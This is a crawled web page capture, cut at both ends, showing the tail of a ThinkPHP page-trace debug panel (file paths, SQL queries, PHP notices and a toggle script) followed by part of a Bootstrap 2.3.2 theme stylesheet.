12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Template.class.php ( 28.91 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Template/TagLib/Cx.class.php ( 22.62 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Template/TagLib.class.php ( 9.19 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Lib/Taglib/TagLibSpadmin.class.php ( 1.98 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Lib/Taglib/TagLibHome.class.php ( 2.07 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Portal/Lib/Taglib/Portal.class.php ( 2.91 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/data/runtime/Cache/Portal/449a36dd8a010f1ca7ad2be5543ae0b9.php ( 20.15 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Lib/Util/Tree.class.php ( 13.25 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Portal/Model/TermsModel.class.php ( 1.39 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Model/CommonModel.class.php ( 1.49 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Behavior/WriteHtmlCacheBehavior.class.php ( 1.43 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Behavior/TmplStripSpaceBehavior.class.php ( 1.04 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Behavior/ShowPageTraceBehavior.class.php ( 5.27 KB )</li>    </ol>
    </div>
        <div style="display:none;">
    <ol style="padding: 0; margin:0">
	<li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ app_init ] --START--</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">Run Behavior\BuildLiteBehavior [ RunTime:0.000020s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">Run Common\Behavior\InitHookBehavior [ RunTime:0.001085s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ app_init ] --END-- [ RunTime:0.001224s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ app_begin ] --START--</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.000276s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">Run Behavior\CheckLangBehavior [ RunTime:0.000309s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">Run Common\Behavior\UrldecodeGetBehavior [ RunTime:0.000103s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ app_begin ] --END-- [ RunTime:0.000782s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ view_parse ] --START--</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ template_filter ] --START--</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">Run Behavior\ContentReplaceBehavior [ RunTime:0.000131s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ template_filter ] --END-- [ RunTime:0.000177s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">Run Behavior\ParseTemplateBehavior [ RunTime:0.016476s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ view_parse ] --END-- [ RunTime:0.016527s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ view_filter ] --START--</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">Run Behavior\WriteHtmlCacheBehavior [ RunTime:0.000104s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">Run Common\Behavior\TmplStripSpaceBehavior [ RunTime:0.000091s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ view_filter ] --END-- [ RunTime:0.000252s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[ app_end ] --START--</li>    </ol>
    </div>
        <div style="display:none;">
    <ol style="padding: 0; margin:0">
	<li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[8] Undefined index: site_tongji /alidata/www/nexbaton/application/Common/Common/function.php 第 356 行.</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[8] Undefined variable: posts /alidata/www/nexbaton/application/Portal/Controller/ArticleController.class.php 第 122 行.</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">[8] Undefined variable: description /alidata/www/nexbaton/data/runtime/Cache/Portal/449a36dd8a010f1ca7ad2be5543ae0b9.php 第 128 行.</li>    </ol>
    </div>
        <div style="display:none;">
    <ol style="padding: 0; margin:0">
	<li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SHOW COLUMNS FROM `kit_posts` [ RunTime:0.0010s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SELECT a.*,c.user_login,c.user_nicename,b.term_id,b1.name as term_name FROM kit_posts a INNER JOIN kit_term_relationships b ON a.id = b.object_id INNER JOIN kit_terms b1 ON b1.term_id=b.term_id INNER JOIN kit_users c ON a.post_author = c.id  WHERE ( a.id=21 and b.term_id=7 ) LIMIT 1   [ RunTime:0.0006s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SHOW COLUMNS FROM `kit_terms` [ RunTime:0.0007s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SELECT * FROM `kit_terms` WHERE `term_id` = 7 LIMIT 1   [ RunTime:0.0004s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">UPDATE `kit_posts` SET `post_hits`=post_hits+1 WHERE `id` = 21 [ RunTime:0.0004s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SHOW COLUMNS FROM `kit_term_relationships` [ RunTime:0.0005s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SELECT * FROM kit_term_relationships a INNER JOIN kit_posts as b on a.object_id =b.id INNER JOIN kit_users as c on b.post_author = c.id  WHERE b.id &gt; 21 AND `post_date` &gt;= '2017-07-19 16:37:21' AND a.status = 1 AND a.term_id = 7 AND `post_status` = 1 ORDER BY post_date asc,b.id asc LIMIT 1   [ RunTime:0.0013s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SELECT * FROM kit_term_relationships a INNER JOIN kit_posts as b on a.object_id =b.id INNER JOIN kit_users as c on b.post_author = c.id  WHERE b.id &lt; 21 AND `post_date` &lt;= '2017-07-19 16:37:21' AND a.status = 1 AND a.term_id = 7 AND `post_status` = 1 ORDER BY post_date desc,b.id desc LIMIT 1   [ RunTime:0.0008s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SHOW COLUMNS FROM `kit_options` [ RunTime:0.0006s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SELECT `option_value` FROM `kit_options` WHERE `option_name` = 'cdn_settings' LIMIT 1   [ RunTime:0.0003s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SHOW COLUMNS FROM `kit_terms` [ RunTime:0.0008s ]</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">SELECT * FROM kit_terms t WHERE ( term_id='7' ) LIMIT 1   [ RunTime:0.0003s ]</li>    </ol>
    </div>
        <div style="display:none;">
    <ol style="padding: 0; margin:0">
	    </ol>
    </div>
    </div>
</div>
<div id="think_page_trace_close" style="display:none;text-align:right;height:15px;position:absolute;top:10px;right:12px;cursor: pointer;"><img style="vertical-align:top;" src="[data-uri]" /></div>
</div>
<div id="think_page_trace_open" style="height:30px;float:right;text-align: right;overflow:hidden;position:fixed;bottom:0;right:0;color:#000;line-height:30px;cursor:pointer;"><div style="background:#232323;color:#FFF;padding:0 6px;float:right;line-height:30px;font-size:14px">0.2792s </div><img width="30" style="" title="ShowPageTrace" src="[data-uri]"></div>
<script type="text/javascript">
(function(){
var tab_tit  = document.getElementById('think_page_trace_tab_tit').getElementsByTagName('span');
var tab_cont = document.getElementById('think_page_trace_tab_cont').getElementsByTagName('div');
var open     = document.getElementById('think_page_trace_open');
var close    = document.getElementById('think_page_trace_close').childNodes[0];
var trace    = document.getElementById('think_page_trace_tab');
var cookie   = document.cookie.match(/thinkphp_show_page_trace=(\d\|\d)/);
var history  = (cookie && typeof cookie[1] != 'undefined' && cookie[1].split('|')) || [0,0];
open.onclick = function(){
	trace.style.display = 'block';
	this.style.display = 'none';
	close.parentNode.style.display = 'block';
	history[0] = 1;
	document.cookie = 'thinkphp_show_page_trace='+history.join('|')
}
close.onclick = function(){
	trace.style.display = 'none';
this.parentNode.style.display = 'none';
	open.style.display = 'block';
	history[0] = 0;
	document.cookie = 'thinkphp_show_page_trace='+history.join('|')
}
for(var i = 0; i < tab_tit.length; i++){
	tab_tit[i].onclick = (function(i){
		return function(){
			for(var j = 0; j < tab_cont.length; j++){
				tab_cont[j].style.display = 'none';
				tab_tit[j].style.color = '#999';
			}
			tab_cont[i].style.display = 'block';
			tab_tit[i].style.color = '#000';
			history[1] = i;
			document.cookie = 'thinkphp_show_page_trace='+history.join('|')
		}
	})(i)
}
parseInt(history[0]) && open.click();
(tab_tit[history[1]] || tab_tit[0]).click();
})();
</script>


--- FILE ---
content_type: text/css
request_url: http://nexbaton.com/themes/nex/Public/assets/simpleboot/themes/simplebootx/theme.min.css
body_size: 131029
content:
/*!
 * Bootstrap v2.3.2
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
.clearfix { *zoom: 1 }
.clearfix:before, .clearfix:after { display: table; line-height: 0; content: "" }
.clearfix:after { clear: both }
.hide-text { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0 }
.input-block-level { display: block; width: 100%; min-height: 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1 }
audio:not([controls]) { display: none }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100% }
a:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
a:hover, a:active { outline: 0 }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline }
sup { top: -0.5em }
sub { bottom: -0.25em }
img { width: auto\9; height: auto; max-width: 100%; vertical-align: middle; border: 0; -ms-interpolation-mode: bicubic }
#map_canvas img, .google-maps img { max-width: none }
button, input, select, textarea { margin: 0; font-size: 100%; vertical-align: middle }
button, input { *overflow: visible; line-height: normal }
button::-moz-focus-inner, input::-moz-focus-inner { padding: 0; border: 0 }
button, html input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button }
label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] { cursor: pointer }
input[type="search"] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: textfield }
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }
textarea { overflow: auto; vertical-align: top }
@media print {
	* { color: #000 !important; text-shadow: none !important; background: transparent !important; box-shadow: none !important }
	a, a:visited { text-decoration: underline }
	a[href]:after { content: " ("attr(href) ")" }
	abbr[title]:after { content: " ("attr(title) ")" }
	.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: "" }
	pre, blockquote { border: 1px solid #999; page-break-inside: avoid }
	thead { display: table-header-group }
	tr, img { page-break-inside: avoid }
	img { max-width: 100% !important }
	@page { margin: .5cm }
	p, h2, h3 { orphans: 3; widows: 3 }
	h2, h3 { page-break-after: avoid }
}
body { margin: 0; font-family: "Open Sans", Calibri, Candara, Arial, sans-serif; font-size: 14px; line-height: 20px; color: #555; background-color: #f0f0f0; }
a { color: #428bca; text-decoration: none }
a:hover, a:focus { color: #3071a9; text-decoration: underline }
.img-rounded { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px }
.img-polaroid { padding: 4px; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) }
.img-circle { -webkit-border-radius: 500px; -moz-border-radius: 500px; border-radius: 500px }
.row { margin-left: -20px; *zoom: 1 }
.row:before, .row:after { display: table; line-height: 0; content: "" }
.row:after { clear: both }
[class*="span"] { float: left; min-height: 1px; margin-left: 20px }
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container { width: 940px }
.span12 { width: 940px }
.span11 { width: 860px }
.span10 { width: 780px }
.span9 { width: 700px }
.span8 { width: 620px }
.span7 { width: 540px }
.span6 { width: 460px }
.span5 { width: 380px }
.span4 { width: 300px }
.span3 { width: 220px }
.span2 { width: 140px }
.span1 { width: 60px }
.offset12 { margin-left: 980px }
.offset11 { margin-left: 900px }
.offset10 { margin-left: 820px }
.offset9 { margin-left: 740px }
.offset8 { margin-left: 660px }
.offset7 { margin-left: 580px }
.offset6 { margin-left: 500px }
.offset5 { margin-left: 420px }
.offset4 { margin-left: 340px }
.offset3 { margin-left: 260px }
.offset2 { margin-left: 180px }
.offset1 { margin-left: 100px }
.row-fluid { width: 100%; *zoom: 1 }
.row-fluid:before, .row-fluid:after { display: table; line-height: 0; content: "" }
.row-fluid:after { clear: both }
.row-fluid [class*="span"] { display: block; float: left; width: 100%; min-height: 30px; margin-left: 2.127659574468085%; *margin-left: 2.074468085106383%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.row-fluid [class*="span"]:first-child { margin-left: 0 }
.row-fluid .controls-row [class*="span"]+[class*="span"] { margin-left: 2.127659574468085% }
.row-fluid .span12 { width: 100%; *width: 99.94680851063829% }
.row-fluid .span11 { width: 91.48936170212765%; *width: 91.43617021276594% }
.row-fluid .span10 { width: 82.97872340425532%; *width: 82.92553191489361% }
.row-fluid .span9 { width: 74.46808510638297%; *width: 74.41489361702126% }
.row-fluid .span8 { width: 65.95744680851064%; *width: 65.90425531914893% }
.row-fluid .span7 { width: 57.44680851063829%; *width: 57.39361702127659% }
.row-fluid .span6 { width: 48.93617021276595%; *width: 48.88297872340425% }
.row-fluid .span5 { width: 40.42553191489362%; *width: 40.37234042553192% }
.row-fluid .span4 { width: 31.914893617021278%; *width: 31.861702127659576% }
.row-fluid .span3 { width: 23.404255319148934%; *width: 23.351063829787233% }
.row-fluid .span2 { width: 14.893617021276595%; *width: 14.840425531914894% }
.row-fluid .span1 { width: 6.382978723404255%; *width: 6.329787234042553% }
.row-fluid .offset12 { margin-left: 104.25531914893617%; *margin-left: 104.14893617021275% }
.row-fluid .offset12:first-child { margin-left: 102.12765957446808%; *margin-left: 102.02127659574467% }
.row-fluid .offset11 { margin-left: 95.74468085106382%; *margin-left: 95.6382978723404% }
.row-fluid .offset11:first-child { margin-left: 93.61702127659574%; *margin-left: 93.51063829787232% }
.row-fluid .offset10 { margin-left: 87.23404255319149%; *margin-left: 87.12765957446807% }
.row-fluid .offset10:first-child { margin-left: 85.1063829787234%; *margin-left: 84.99999999999999% }
.row-fluid .offset9 { margin-left: 78.72340425531914%; *margin-left: 78.61702127659572% }
.row-fluid .offset9:first-child { margin-left: 76.59574468085106%; *margin-left: 76.48936170212764% }
.row-fluid .offset8 { margin-left: 70.2127659574468%; *margin-left: 70.10638297872339% }
.row-fluid .offset8:first-child { margin-left: 68.08510638297872%; *margin-left: 67.9787234042553% }
.row-fluid .offset7 { margin-left: 61.70212765957446%; *margin-left: 61.59574468085106% }
.row-fluid .offset7:first-child { margin-left: 59.574468085106375%; *margin-left: 59.46808510638297% }
.row-fluid .offset6 { margin-left: 53.191489361702125%; *margin-left: 53.085106382978715% }
.row-fluid .offset6:first-child { margin-left: 51.063829787234035%; *margin-left: 50.95744680851063% }
.row-fluid .offset5 { margin-left: 44.68085106382979%; *margin-left: 44.57446808510638% }
.row-fluid .offset5:first-child { margin-left: 42.5531914893617%; *margin-left: 42.4468085106383% }
.row-fluid .offset4 { margin-left: 36.170212765957444%; *margin-left: 36.06382978723405% }
.row-fluid .offset4:first-child { margin-left: 34.04255319148936%; *margin-left: 33.93617021276596% }
.row-fluid .offset3 { margin-left: 27.659574468085104%; *margin-left: 27.5531914893617% }
.row-fluid .offset3:first-child { margin-left: 25.53191489361702%; *margin-left: 25.425531914893618% }
.row-fluid .offset2 { margin-left: 19.148936170212764%; *margin-left: 19.04255319148936% }
.row-fluid .offset2:first-child { margin-left: 17.02127659574468%; *margin-left: 16.914893617021278% }
.row-fluid .offset1 { margin-left: 10.638297872340425%; *margin-left: 10.53191489361702% }
.row-fluid .offset1:first-child { margin-left: 8.51063829787234%; *margin-left: 8.404255319148938% }
[class*="span"].hide, .row-fluid [class*="span"].hide { display: none }
[class*="span"].pull-right, .row-fluid [class*="span"].pull-right { float: right }
.container { margin-right: auto; margin-left: auto; *zoom: 1 }
.container:before, .container:after { display: table; line-height: 0; content: "" }
.container:after { clear: both }
.container-fluid { padding-right: 20px; padding-left: 20px; *zoom: 1 }
.container-fluid:before, .container-fluid:after { display: table; line-height: 0; content: "" }
.container-fluid:after { clear: both }
p { margin: 0 0 10px }
.lead { margin-bottom: 20px; font-size: 21px; font-weight: 200; line-height: 30px }
small { font-size: 85% }
strong { font-weight: bold }
em { font-style: italic }
cite { font-style: normal }
.muted { color: #dfdfdf }
a.muted:hover, a.muted:focus { color: #c6c6c6 }
.text-warning { color: #fff }
a.text-warning:hover, a.text-warning:focus { color: #e6e6e6 }
.text-error { color: #fff }
a.text-error:hover, a.text-error:focus { color: #e6e6e6 }
.text-info { color: #fff }
a.text-info:hover, a.text-info:focus { color: #e6e6e6 }
.text-success { color: #fff }
a.text-success:hover, a.text-success:focus { color: #e6e6e6 }
.text-left { text-align: left }
.text-right { text-align: right }
.text-center { text-align: center }
h1, h2, h3, h4, h5, h6 { margin: 10px 0; font-family: inherit; font-weight: 300; line-height: 20px; color: #222; text-rendering: optimizelegibility }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-weight: normal; line-height: 1; color: #dfdfdf }
h1, h2, h3 { line-height: 40px }
h1 { font-size: 38.5px }
h2 { font-size: 31.5px }
h3 { font-size: 24.5px }
h4 { font-size: 17.5px }
h5 { font-size: 14px }
h6 { font-size: 11.9px }
h1 small { font-size: 24.5px }
h2 small { font-size: 17.5px }
h3 small { font-size: 14px }
h4 small { font-size: 14px }
.page-header { padding-bottom: 9px; margin: 20px 0 30px; border-bottom: 1px solid #eee }
ul, ol { padding: 0; margin: 0 0 10px 25px }
ul ul, ul ol, ol ol, ol ul { margin-bottom: 0 }
li { line-height: 20px }
ul.unstyled, ol.unstyled { margin-left: 0; list-style: none }
ul.inline, ol.inline { margin-left: 0; list-style: none }
ul.inline>li, ol.inline>li { display: inline-block; *display: inline; padding-right: 5px; padding-left: 5px; *zoom: 1 }
dl { margin-bottom: 20px }
dt, dd { line-height: 20px }
dt { font-weight: bold }
dd { margin-left: 10px }
.dl-horizontal { *zoom: 1 }
.dl-horizontal:before, .dl-horizontal:after { display: table; line-height: 0; content: "" }
.dl-horizontal:after { clear: both }
.dl-horizontal dt { float: left; width: 160px; overflow: hidden; clear: left; text-align: right; text-overflow: ellipsis; white-space: nowrap }
.dl-horizontal dd { margin-left: 180px }
hr { margin: 20px 0; border: 0; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #fff }
abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #dfdfdf }
abbr.initialism { font-size: 90%; text-transform: uppercase }
blockquote { padding: 0 0 0 15px; margin: 0 0 20px; border-left: 5px solid #eee }
blockquote p { margin-bottom: 0; font-size: 17.5px; font-weight: 300; line-height: 1.25 }
blockquote small { display: block; line-height: 20px; color: #dfdfdf }
blockquote small:before { content: '\2014 \00A0' }
blockquote.pull-right { float: right; padding-right: 15px; padding-left: 0; border-right: 5px solid #eee; border-left: 0 }
blockquote.pull-right p, blockquote.pull-right small { text-align: right }
blockquote.pull-right small:before { content: '' }
blockquote.pull-right small:after { content: '\00A0 \2014' }
q:before, q:after, blockquote:before, blockquote:after { content: "" }
address { display: block; margin-bottom: 20px; font-style: normal; line-height: 20px }
code, pre { padding: 0 3px 2px; font-family: Monaco, Menlo, Consolas, "Courier New", monospace; font-size: 12px; color: #999; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px }
code { padding: 2px 4px; color: #d14; white-space: nowrap; background-color: #f7f7f9; border: 1px solid #e1e1e8 }
pre { display: block; padding: 9.5px; margin: 0 0 10px; font-size: 13px; line-height: 20px; word-break: break-all; word-wrap: break-word; white-space: pre; white-space: pre-wrap; background-color: #f5f5f5; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.15); -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
pre.prettyprint { margin-bottom: 20px }
pre code { padding: 0; color: inherit; white-space: pre; white-space: pre-wrap; background-color: transparent; border: 0 }
.pre-scrollable { max-height: 340px; overflow-y: scroll }
form { margin: 0 0 20px }
fieldset { padding: 0; margin: 0; border: 0 }
legend { display: block; width: 100%; padding: 0; margin-bottom: 20px; font-size: 21px; line-height: 40px; color: #999; border: 0; border-bottom: 1px solid #e5e5e5 }
legend small { font-size: 15px; color: #dfdfdf }
label, input, button, select, textarea { font-size: 14px; font-weight: normal; line-height: 20px }
input, button, select, textarea { font-family: "Open Sans", Calibri, Candara, Arial, sans-serif }
label { display: block; margin-bottom: 5px }
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { display: inline-block; height: 20px; padding: 4px 6px; margin-bottom: 10px; font-size: 14px; line-height: 20px; color: #bbb; vertical-align: middle; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
input, textarea, .uneditable-input { width: 206px }
textarea { height: auto }
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { background-color: #fff; border: 1px solid #bbb; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -webkit-transition: border linear .2s, box-shadow linear .2s; -moz-transition: border linear .2s, box-shadow linear .2s; -o-transition: border linear .2s, box-shadow linear .2s; transition: border linear .2s, box-shadow linear .2s }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus { border-color: rgba(82, 168, 236, 0.8); outline: 0; outline: thin dotted \9; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6) }
input[type="radio"], input[type="checkbox"] { margin: 4px 0 0; margin-top: 1px \9; *margin-top: 0; line-height: normal }
input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] { width: auto }
select, input[type="file"] { height: 30px; *margin-top: 4px; line-height: 30px }
select { width: 220px; background-color: #fff; border: 1px solid #bbb }
select[multiple], select[size] { height: auto }
select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
.uneditable-input, .uneditable-textarea { color: #dfdfdf; cursor: not-allowed; background-color: #fcfcfc; border-color: #bbb; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025) }
.uneditable-input { overflow: hidden; white-space: nowrap }
.uneditable-textarea { width: auto; height: auto }
input:-moz-placeholder, textarea:-moz-placeholder { color: #bbb }
input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #bbb }
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #bbb }
.radio, .checkbox { min-height: 20px; padding-left: 20px }
.radio input[type="radio"], .checkbox input[type="checkbox"] { float: left; margin-left: -20px }
.controls>.radio:first-child, .controls>.checkbox:first-child { padding-top: 5px }
.radio.inline, .checkbox.inline { display: inline-block; padding-top: 5px; margin-bottom: 0; vertical-align: middle }
.radio.inline+.radio.inline, .checkbox.inline+.checkbox.inline { margin-left: 10px }
.input-mini { width: 60px }
.input-small { width: 90px }
.input-medium { width: 150px }
.input-large { width: 210px }
.input-xlarge { width: 270px }
.input-xxlarge { width: 530px }
input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] { float: none; margin-left: 0 }
.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] { display: inline-block }
input, textarea, .uneditable-input { margin-left: 0 }
.controls-row [class*="span"]+[class*="span"] { margin-left: 20px }
input.span12, textarea.span12, .uneditable-input.span12 { width: 926px }
input.span11, textarea.span11, .uneditable-input.span11 { width: 846px }
input.span10, textarea.span10, .uneditable-input.span10 { width: 766px }
input.span9, textarea.span9, .uneditable-input.span9 { width: 686px }
input.span8, textarea.span8, .uneditable-input.span8 { width: 606px }
input.span7, textarea.span7, .uneditable-input.span7 { width: 526px }
input.span6, textarea.span6, .uneditable-input.span6 { width: 446px }
input.span5, textarea.span5, .uneditable-input.span5 { width: 366px }
input.span4, textarea.span4, .uneditable-input.span4 { width: 286px }
input.span3, textarea.span3, .uneditable-input.span3 { width: 206px }
input.span2, textarea.span2, .uneditable-input.span2 { width: 126px }
input.span1, textarea.span1, .uneditable-input.span1 { width: 46px }
.controls-row { *zoom: 1 }
.controls-row:before, .controls-row:after { display: table; line-height: 0; content: "" }
.controls-row:after { clear: both }
.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] { float: left }
.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] { padding-top: 5px }
input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] { cursor: not-allowed; background-color: #f0f0f0 }
input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] { background-color: transparent }
.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline { color: #fff }
.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea { color: #fff }
.control-group.warning input, .control-group.warning select, .control-group.warning textarea { border-color: #fff; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075) }
.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus { border-color: #e6e6e6; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff }
.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on { color: #fff; background-color: #e7ac44; border-color: #fff }
.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline { color: #fff }
.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea { color: #fff }
.control-group.error input, .control-group.error select, .control-group.error textarea { border-color: #fff; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075) }
